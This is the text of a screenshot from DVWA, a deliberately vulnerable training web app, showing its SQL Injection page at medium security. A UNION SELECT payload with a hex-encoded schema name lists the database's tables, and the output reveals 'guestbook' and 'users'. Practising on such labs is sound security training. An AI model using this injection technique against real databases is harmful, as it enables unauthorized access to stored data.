 Damn Vulnerable Web Ap
Not secure
192.168.66.120/dvwa/vulnerabilities/sqli/?id=1+UNION+SELECT+1%2Ctable_name+FROM+infor...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x64767761;
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x64767761;
First name: 1
Surname: guestbook
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x64767761;
First name: 1
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7